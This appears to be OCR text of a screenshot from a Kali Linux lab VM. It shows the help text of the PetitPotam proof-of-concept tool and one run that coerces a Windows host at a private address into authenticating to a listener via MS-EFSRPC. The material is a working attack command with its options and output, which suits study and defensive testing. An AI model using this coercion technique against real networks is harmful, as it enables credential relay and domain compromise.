 VirtualBox VM Machine View Input Devices Window Help 91 % Sat 19:02 Romain du Marais
Kali-Linux-2021.3-vbox-amd64 [Running]
(impacket)kali@kali: /sh... 01:02 PM 91%
(impacket)kali@kali: /shared/PetitPotam-main
File Actions Edit View Help
[-dc-ip ip address] [-target-ip ip address] [-pipe {efsr,lsarpc,samr,netlogon,lsass}]
listener target
PetitPotam - rough PoC to connect to lsarpc and elicit machine account authentication via MS-EFSRPC
EfsRpcOpenFileRaw()
positional arguments:
listener ip address or hostname of listener
target ip address or hostname of target
optional arguments:
-h, --help show this help message and exit
-u USERNAME, --username USERNAME
valid username
-p PASSWORD, --password PASSWORD
valid password (if omitted, it will be asked unless -no-pass)
-d DOMAIN, --domain DOMAIN
valid domain name
-hashes [LMHASH]:NTHASH
NT/LM hashes (LM hash can be empty)
-no-pass don't ask for password (useful for -k)
-k Use Kerberos authentication. Grabs credentials from ccache file (KRB5CCNAME) based on
target parameters. If valid credentials cannot be found, it will use the ones specified
in the command line
-dc-ip ip address IP Address of the domain controller. If omitted it will use the domain part (FQDN)
specified in the target parameter
-target-ip ip address
IP Address of the target machine. If omitted it will use whatever was specified as
target. This is useful when target is the NetBIOS name or Kerberos name and you cannot
resolve it
-pipe {efsr,lsarpc,samr,netlogon,lsass}
Named pipe to use (default: lsarpc)
(impacket)-(kali㉿kali)-[/shared/PetitPotam-main]
$ python PetitPotam.py 10.0.0.4 10.0.2.1
PetitPotam
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
[-] Connecting to ncacn_np:10.0.2.1[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!